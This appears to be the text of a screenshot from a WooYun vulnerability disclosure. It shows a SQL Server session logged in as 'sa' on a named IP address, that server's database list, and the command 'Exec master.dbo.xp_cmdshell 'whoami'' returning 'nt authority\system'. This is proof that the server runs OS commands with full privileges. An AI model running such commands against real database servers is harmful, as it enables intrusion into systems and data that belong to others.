 223.4.245.110(sa)
223.4.245.110
CarRentalDB
cdhotel
CompanyWebsiteDB
JobDB
master
model
msdb
MTDB
PainterDB
SecurityDB
tempdb
VisaDb
XHData
ZhiLiaoDB
ZuCheDB
查询 — 223.4.245.110.master.sa — 无标题1*
Exec master.dbo.xp_cmdshell 'whoami'
output
1 nt authority\system
2 NULL
www.wooyun.org